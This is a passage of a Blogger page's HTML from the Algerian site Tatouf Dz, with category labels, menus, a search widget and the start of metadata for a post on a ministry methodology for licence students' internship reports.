itemprop='url'><span itemprop='name'>Gx6605H</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Huawei%20B310s' itemprop='url'><span itemprop='name'>Huawei B310s</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Hydraulique%20%D9%87%D9%8A%D8%AF%D8%B1%D9%88%D9%84%D9%8A%D9%83' itemprop='url'><span itemprop='name'>Hydraulique هيدروليك</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20%D8%A3%D9%8A%D9%83%D9%88%D9%86' itemprop='url'><span itemprop='name'>Icone أيكون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20I20%20%D8%A7%D9%8A%D9%83%D9%88%D9%86' itemprop='url'><span itemprop='name'>Icone I20 ايكون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20Iron' itemprop='url'><span itemprop='name'>Icone Iron</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20IRON%20PLUS' itemprop='url'><span itemprop='name'>ICONE IRON PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20PRO' itemprop='url'><span itemprop='name'>ICONE PRO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20WEEGO' itemprop='url'><span itemprop='name'>ICONE WEEGO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Instagram%20%D8%A3%D9%86%D8%B3%D8%AA%D8%BA%D8%B1%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Instagram أنستغرام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Internet%20Download%20Manager' itemprop='url'><span itemprop='name'>Internet Download Manager</span></a></li><li><a href='https://www.tatoufdz.net/search/label/IPTV' itemprop='url'><span itemprop='name'>IPTV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2010%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 10 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2020%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 20 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2030%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 30 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2040%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 40 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Allemande%20%D9%84%D8%B9%D8%A9%20%D8%A3%D9%84%D9%85%D8%A7%D9%86%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Allemande لعة ألمانية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Anglaise%20%D9%84%D8%BA%D8%A9%20%D8%A7%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Anglaise لغة انجليزية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Française لغة فرنسية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/LEVEL%20H8' itemprop='url'><span itemprop='name'>LEVEL H8</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Livres%20%D9%83%D8%AA%D8%A8' itemprop='url'><span itemprop='name'>Livres كتب</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Logiciel%20%D8%A8%D8%B1%D8%A7%D9%85%D8%AC' itemprop='url'><span itemprop='name'>Logiciel برامج</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ma' itemprop='url'><span itemprop='name'>ma</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Master%20%D9%85%D8%A7%D8%B3%D8%AA%D8%B1' itemprop='url'><span itemprop='name'>Master ماستر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/M%C3%A9decine' itemprop='url'><span itemprop='name'>Médecine</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Mgcamd%20%D8%A3%D9%85%D8%AC%D9%8A%D9%83%D8%A7%D9%85%D8%AF' itemprop='url'><span itemprop='name'>Mgcamd أمجيكامد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Modem%20%D9%85%D9%88%D8%AF%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Modem مودام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Multics%20%D9%85%D9%8A%D9%84%D8%AA%D9%8A' itemprop='url'><span itemprop='name'>Multics ميلتي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Nashare%20%D9%86%D8%A7%D8%B4%D9%8A' itemprop='url'><span itemprop='name'>Nashare ناشي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Nashare%20%D9%86%D8%A7%D8%B4%D9%8A%D8%B1' itemprop='url'><span itemprop='name'>Nashare ناشير</span></a></li><li><a href='https://www.tatoufdz.net/search/label/NETFLY' itemprop='url'><span itemprop='name'>NETFLY</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Netfly%20TV' itemprop='url'><span itemprop='name'>Netfly TV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/News%20%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1' itemprop='url'><span itemprop='name'>News أخبار</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Offres%20%D8%B9%D8%B1%D9%88%D8%B6' itemprop='url'><span itemprop='name'>Offres عروض</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Offres%20d%27Emplois%20%D8%B9%D8%B1%D9%88%D8%B6%20%D8%B9%D9%85%D9%84' itemprop='url'><span itemprop='name'>Offres d&#39;Emplois عروض عمل</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ORCA%20%D8%A3%D9%88%D8%B1%D9%83%D8%A7' itemprop='url'><span itemprop='name'>ORCA أوركا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/OTEX' itemprop='url'><span itemprop='name'>OTEX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Otex%20Mini%20200' itemprop='url'><span itemprop='name'>Otex Mini 200</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ott' itemprop='url'><span itemprop='name'>ott</span></a></li><li><a href='https://www.tatoufdz.net/search/label/OTT%20950' itemprop='url'><span itemprop='name'>OTT 950</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Param%C3%A9dical%20%D8%A8%D8%A7%D8%B1%D8%A7%D9%85%D9%8A%D8%AF%D9%8A%D9%83%D8%A7%D9%84' itemprop='url'><span itemprop='name'>Paramédical باراميديكال</span></a></li><li><a href='https://www.tatoufdz.net/search/label/PC' itemprop='url'><span itemprop='name'>PC</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Platini%20SDS' itemprop='url'><span itemprop='name'>Platini SDS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Politique%20%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9' itemprop='url'><span itemprop='name'>Politique سياسة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Politique%20%D8%B3%D9%8A%D8%A7%D8%B3%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Politique سياسية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Psychologie%20%D8%B9%D9%84%D9%85%20%D8%A7%D9%84%D9%86%D9%81%D8%B3' itemprop='url'><span itemprop='name'>Psychologie علم النفس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R82E0' itemprop='url'><span itemprop='name'>R82E0</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Raylan%20%D8%B1%D8%A7%D9%8A%D9%84%D8%A7%D9%86' itemprop='url'><span itemprop='name'>Raylan رايلان</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84' itemprop='url'><span itemprop='name'>Récepteur أجهزة الاستقبال</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R%C3%A9sidanat' itemprop='url'><span itemprop='name'>Résidanat</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Review' itemprop='url'><span itemprop='name'>Review</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Roman%20%D8%B1%D9%88%D8%A7%D9%8A%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Roman روايات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/RS%2011%20SUPREME' itemprop='url'><span itemprop='name'>RS 11 SUPREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sat%20Illimit%C3%A9' itemprop='url'><span itemprop='name'>Sat Illimité</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA' itemprop='url'><span itemprop='name'>Satellite ساتيليت</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SDX' itemprop='url'><span itemprop='name'>SDX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sharing%20%D8%A7%D9%84%D8%B4%D9%8A%D8%B1%D9%8A%D9%86%D8%BA' itemprop='url'><span itemprop='name'>Sharing الشيرينغ</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' itemprop='url'><span itemprop='name'>Sites مواقع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SPIDER%20X' itemprop='url'><span itemprop='name'>SPIDER X</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SR%20488%20Spider' itemprop='url'><span itemprop='name'>SR 488 Spider</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SR-200HD%20EXTREME%204K' itemprop='url'><span itemprop='name'>SR-200HD EXTREME 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STAR' itemprop='url'><span itemprop='name'>STAR</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STAR%20T15' itemprop='url'><span itemprop='name'>STAR T15</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARLED%202030%20CA%20FUN' itemprop='url'><span itemprop='name'>STARLED 2030 CA FUN</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%204040%20EXTREME' itemprop='url'><span itemprop='name'>Starled 4040 EXTREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%204K' itemprop='url'><span itemprop='name'>Starled 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%20%D8%B3%D8%AA%D8%A7%D8%B1%D9%84%D8%A7%D8%AF' itemprop='url'><span itemprop='name'>Starled ستارلاد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARNET' itemprop='url'><span itemprop='name'>STARNET</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%202000%20HD%20Hyper' itemprop='url'><span itemprop='name'>Starsat 2000 HD Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%204050%20EXTREME' itemprop='url'><span itemprop='name'>STARSAT 4050 EXTREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%207060' itemprop='url'><span itemprop='name'>STARSAT 7060</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%208060' itemprop='url'><span itemprop='name'>STARSAT 8060</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD' itemprop='url'><span itemprop='name'>Starsat 8800 HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD%20Hyper' itemprop='url'><span itemprop='name'>Starsat 8800 HD Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%20%D8%B3%D8%AA%D8%A7%D8%B1%D8%B3%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>STARSAT ستارسات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%20SR-7060HD' itemprop='url'><span itemprop='name'>STARSAT SR-7060HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/StarTrack' itemprop='url'><span itemprop='name'>StarTrack</span></a></li><li><a href='https://www.tatoufdz.net/search/label/T%C3%A9l%C3%A9communication' itemprop='url'><span itemprop='name'>Télécommunication</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH500' itemprop='url'><span itemprop='name'>TH500</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH600' itemprop='url'><span itemprop='name'>TH600</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH600%20CA' itemprop='url'><span itemprop='name'>TH600 CA</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Tiger%20%D8%AA%D8%A7%D9%8A%D8%BA%D8%B1' itemprop='url'><span itemprop='name'>Tiger تايغر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Toro%20700%204K' itemprop='url'><span itemprop='name'>Toro 700 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Tracking%20%D8%A7%D9%84%D8%AA%D8%AA%D8%A8%D8%B9' itemprop='url'><span itemprop='name'>Tracking التتبع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TWIN%204000%20PLUS' itemprop='url'><span itemprop='name'>TWIN 4000 PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Universit%C3%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>Université الجامعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/VIP%20PACKAGE' itemprop='url'><span itemprop='name'>VIP PACKAGE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Websites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' itemprop='url'><span itemprop='name'>Websites مواقع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Word%20%D9%88%D9%88%D8%B1%D8%AF' itemprop='url'><span itemprop='name'>Word وورد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/YouTube%20%D9%8A%D9%88%D8%AA%D9%88%D8%A8' itemprop='url'><span itemprop='name'>YouTube يوتوب</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Z1010%20Expert' itemprop='url'><span itemprop='name'>Z1010 Expert</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ZA%20100%20HD%20EXTREME' itemprop='url'><span itemprop='name'>ZA 100 HD EXTREME</span></a></li></ul><script>var blogLabels = {"2021 FUN":1,"2024":1,"مراجعة":2,"ملف قنوات":9,"منحة البطالة":2,"A620":1,"A650":1,"Africa Cup كـأس افريقيا":3,"Agronomie فلاحة":2,"Algeria الجزائر":21,"Algérie Poste بريد الجزائر":7,"Android أندرويد":30,"APK":1,"Architecture":10,"Articles مقالاتي":10,"Atlas أطلس":5,"ATLAS DRAGON":1,"ATLAS EAGLE":1,"ATLAS FALCON":1,"ATLAS PHOENIX":1,"ATS مساعد ممرض":4,"AutoCad أوتوكاد":3,"AX800":1,"BAC بكالوريا":9,"BEM شهادة التعليم المتوسط":1,"Blogger بلوجر":2,"Box Android":4,"C40":1,"Cccam سيسكام":12,"Cherokee شيروكي":2,"Concours مسابقات":9,"Condor 5500 CXHDW":1,"Condor كوندور":6,"Contrat عقود":2,"Copa America كوبا أمريكا":2,"Coronavirus كورونا فيروس":2,"Cours et Examens دروس وامتحانات":59,"Crisor IP 3000S":2,"Crisror كريستور":30,"CX 300 MINI HYBRID PLUS":1,"CX200 PLATINUM":1,"Doctorat دكتوراه":8,"Dump":1,"ECHOLINK":1,"Ecole Supérieure مدرسة غليا":1,"Education تربية":1,"Electronique":3,"Électrotechnique":3,"ENS المدرسة العليا للأساتذة":5,"ENTV التلفزيون الجزائري":1,"Etude تعليم":9,"Excel اكسيل":1,"EXTREME X1":1,"F300 Hyper":1,"Facebook فايسبوك":2,"FIle Channel":22,"Formation Gratuite دورات مجانية":10,"Freelence الربح من الأنترنت":4,"Frequence تردد":7,"funcum Lite":1,"Géant 2500 HD":5,"Géant 2500 HD Hybrid":41,"Géant 2500 HD New":7,"Géant 2500 HD Plus":21,"Geant 2500 PRO 4K":1,"Geant 750 4k Evo":3,"Géant جيون":72,"Geant OTT":7,"GENERAL TV":1,"Génie Civil":3,"Gn 2000 HD Hybrid Plus":3,"GN 2000 HYBRID":3,"GN M4":7,"GN M4 MINI":8,"GN M4 MINI EVO":9,"GN M5 EVO":3,"GN MAMO MINI PLUS":3,"GN RS8 Mini":13,"GN- 2500 HD EVO.4K":3,"GN-2000HD HYBRID PLUS":3,"GN-OTT 750":3,"GN-OTT 750 4V":1,"GN-OTT 750 EVO 4K":3,"GN-OTT 950":5,"GN-RS8 EVO":10,"GSHARE":1,"GX 6605H":1,"GX GX6605":1,"Gx6605H":1,"Huawei B310s":2,"Hydraulique هيدروليك":28,"Icone أيكون":13,"Icone I20 ايكون":1,"Icone Iron":6,"ICONE IRON PLUS":3,"ICONE PRO":3,"ICONE WEEGO":3,"Instagram أنستغرام":1,"Internet Download Manager":1,"IPTV":2,"KC 10 PRO HD":1,"KC 20 PRO HD":1,"KC 30 PRO HD":2,"KC 40 PRO HD":1,"Langue Allemande لعة ألمانية":1,"Langue Anglaise لغة انجليزية":1,"Langue Française لغة فرنسية":2,"LEVEL H8":1,"Livres كتب":68,"Logiciel برامج":5,"ma":1,"Master ماستر":1,"Médecine":2,"Mgcamd أمجيكامد":7,"Modem مودام":2,"Multics ميلتي":12,"Nashare ناشي":1,"Nashare ناشير":1,"NETFLY":4,"Netfly TV":3,"News أخبار":8,"Offres عروض":5,"Offres d&#39;Emplois عروض عمل":17,"ORCA أوركا":1,"OTEX":1,"Otex Mini 200":3,"ott":1,"OTT 950":1,"Paramédical باراميديكال":1,"PC":12,"Platini SDS":12,"Politique سياسة":1,"Politique سياسية":2,"Psychologie علم النفس":1,"R82E0":1,"Raylan رايلان":3,"Récepteur أجهزة الاستقبال":195,"Résidanat":1,"Review":2,"Roman روايات":1,"RS 11 SUPREME":2,"Sat Illimité":6,"Satellite ساتيليت":18,"SDX":2,"Sharing الشيرينغ":29,"Sites مواقع":1,"SPIDER X":1,"SR 488 Spider":1,"SR-200HD EXTREME 4K":3,"STAR":1,"STAR T15":1,"STARLED 2030 CA FUN":1,"Starled 4040 EXTREME":1,"Starled 4K":1,"Starled ستارلاد":9,"STARNET":1,"Starsat 2000 HD Hyper":14,"STARSAT 4050 EXTREME":1,"STARSAT 7060":4,"STARSAT 8060":2,"Starsat 8800 HD":7,"Starsat 8800 HD Hyper":12,"STARSAT ستارسات":36,"STARSAT SR-7060HD":1,"StarTrack":1,"Télécommunication":3,"TH500":7,"TH600":5,"TH600 CA":5,"Tiger تايغر":1,"Toro 700 4K":9,"Tracking التتبع":1,"TWIN 4000 PLUS":1,"Université الجامعة":78,"VIP PACKAGE":1,"Websites مواقع":1,"Word وورد":1,"YouTube يوتوب":2,"Z1010 Expert":1,"ZA 100 HD EXTREME":1};if(typeof(blogLabels)==='undefined'){var blogLabels={Labels:0}}</script></div></div>
<div class='spconten'>
<header id='sp-header'>
<div class='head-pz'>
<div class='par-tp'>
<div class='floar'>
<div class='lap'>
<div class='section' id='pages'><div class='widget PageList' data-version='2' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tatoufdz.net/'>الصفحة الرئيسية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/httpswww.html'>سياسة الخصوصية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_28.html'>اتفاقية الاستخدام</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_8.html'>إخلاء المسؤولية</a>
</li>
</ul>
</div>
</div></div>
<div class='section' id='top-social-L'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='social-static social'>
<li><a href='http://www.instagram.com/tatouf_dz' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://t.me/tatoufdzblog' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
<li><a href='https://www.linkedin.com/in/ababou-abdellatif-9a695a192/' rel='nofollow noopener' target='_blank' title='linkedin'><i class='fa fa-linkedin'></i></a></li>
</div>
</div></div>
</div>
</div>
</div>
<div class='par-bottm'>
<div class='container'>
<div class='logo'>
<div class='section' id='logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.tatoufdz.net/' style='display: block'>
<img alt='Tatouf Dz ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjof_DuNsGLMTt8n8rLGNCKwGvW_1nH3tqVNHr8-dLnaBsar2vnzNZgi1nnI0oO6SSidvEOY2RcQ6DgqT9X3P1sCVD2N5_tD_H6_GGtn6o7ICXakbFBqdSMakRvlBIiZPAuTe6iInsp6MA4/s1600/1.png' style='display: block'/>
</a>
<h2 class='title' style='display: none;'>
<a href='https://www.tatoufdz.net/'>
Tatouf Dz 
</a>
</h2>
</div>
</div></div>
</div>
<div class='search'>
<a href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='search' data-prefix='far' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z' fill='currentColor'></path></svg>
</a>
</div>
<div class='open nav1'><a class='op-one' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' focusable='false' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z' fill='currentColor'></path></svg>
</a></div>
<nav class='nav-par'>
<div class='lap'>
<div class='section' id='menu'><div class='widget LinkList' data-version='2' id='LinkList22'>
<div class='widget-content'>
<ul>
<li><a href='https://www.tatoufdz.net/'>الرئيسة</a></li>
<li><a href='http://'>دروس وامتحانات</a></li>
<li><a href='https://www.tatoufdz.net/2017/10/les-cours-universitaires.html'>+كل ما يخص الجامعة الجزائرية</a></li>
<li><a href='https://www.tatoufdz.net/2018/07/doctorat.html'>+كل ما يخص الدكتوراه Doctorat</a></li>
<li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7'>+كل ما يخص البكالوريا BAC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9'>+دروس تعلم اللغة الفرنسية DELF + Pierre</a></li>
<li><a href='https://job.tatoufdz.net/'>عروض عمل</a></li>
<li><a href='http://'>مسابقات </a></li>
<li><a href='http://'>+مسابقة الأساتذة والاداريين</a></li>
<li><a href='https://www.facebook.com/groups/199314371999589/'>+مسابقة الأساتذة</a></li>
<li><a href='https://www.tatoufdz.net/2018/08/livres-et-roman.html'>كتب وروايات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_86.html'>+كتب سياسية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_52.html'>+كتب اجتماعية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_1.html'>+كتب علمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_58.html'>+كتب دينية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_65.html'>+كتب تعليمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_5.html'>+كتب طبخ و حلويات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post.html'>+روايات</a></li>
<li><a href='https://server.tatoufdz.net/'>Tatouf Dz Server</a></li>
<li><a href='https://renew.tatoufdz.net/'>+ تجديدات رسمية IPTV + Dongle</a></li>
<li><a href='https://server.tatoufdz.net/'>+CCcam Server</a></li>
<li><a href='http://www.tatoufdz.net'>مجالات تقنية</a></li>
<li><a href='https://www.tatoufdz.net/search/label/PC'>+PC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF'>+Android</a></li>
<li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84'>+Récepteur (Démo)</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA'>+Satellite</a></li>
<li><a href='https://store.tatoufdz.net/'>متجر Tatouf Dz Store </a></li>
</ul>
</div>
</div></div>
</div>
</nav>
</div>
</div>
</div>
</header>
<div class='pos-t-t'></div>
<div class='sidenav'>
<div class='mop-icon'></div>
<div class='headline'><h3 class='title'>القائمة الرئيسية</h3></div>
<div class='mop-links'></div>
<div class='headline'><h3 class='title'>الصفحات</h3></div>
<div class='mop-pages'></div>
<a class='closebtn' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' data-prefix='fas' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z' fill='currentColor'></path></svg>
</a>
</div>
<div class='stxk notran'></div>
<div class='search-box notran'>
<div class='search-box-fix notran'>
<div class='search-wrap notran'>
<div class='search-fo notran' role='search'>
<form action='https://www.tatoufdz.net/search' class='search-form notran' target='_top'>
<div class='textst'>أكتب كلمة البحث</div>
<input aria-label='بحث هذه المدونة الإلكترونية' autocomplete='off' class='search-field' name='q' placeholder='...' value=''/>
<a class='search-submit2 notran' href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='times' data-prefix='far' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M207.6 256l107.72-107.72c6.23-6.23 6.23-16.34 0-22.58l-25.03-25.03c-6.23-6.23-16.34-6.23-22.58 0L160 208.4 52.28 100.68c-6.23-6.23-16.34-6.23-22.58 0L4.68 125.7c-6.23 6.23-6.23 16.34 0 22.58L112.4 256 4.68 363.72c-6.23 6.23-6.23 16.34 0 22.58l25.03 25.03c6.23 6.23 16.34 6.23 22.58 0L160 303.6l107.72 107.72c6.23 6.23 16.34 6.23 22.58 0l25.03-25.03c6.23-6.23 6.23-16.34 0-22.58L207.6 256z' fill='#fff'></path></svg>
</a>
</form>
</div>
</div>
</div>
</div>
<div class='container site'>
<div class='section' id='Topa3lan-sc'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='SeoPlusAds'>
<script async src="https://cse.google.com/cse.js?cx=fddda12d26889480a"></script>
<div class="gcse-search"></div>
</div>
</div></div>
<div class='bocker'>
<div class='r-r'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<article class='post-amp post hentry h-entry'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.tatoufdz.net/2019/01/blog-post.html"
  },
  "headline": "منهجية مقترحة اعداد تقرير تربص ميداني طلبة ليسانس صادر من وزارة التعليم العالي الجزائرية","description": "منهجية مقترحة اعداد تقرير تربص ميداني طلبة ليسانس صادر من وزارة التعليم العالي الجزائرية        السلام عليكم    &#160;اقدم لكم كتاب رائع لكل ال...","datePublished": "2019-01-08T02:03:00+01:00",
  "dateModified": "2020-12-17T19:57:49+01:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiwVQvdtHiOq9_zzG-73Kn6j7iGjd24JRxL52zWnGDnN1i2LsnjzUCqYLO3Gfqh1esayPJtwPo9QD1SThC5UqcwUhuq16t3i09y5vjrzFCNu7gNX8CCDNPfOXBX2GBlrRoej9SB19iMy5z/w1200-h630-p-k-no-nu/1546908833-49342272-368116737349803-2813367990228090880-n.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
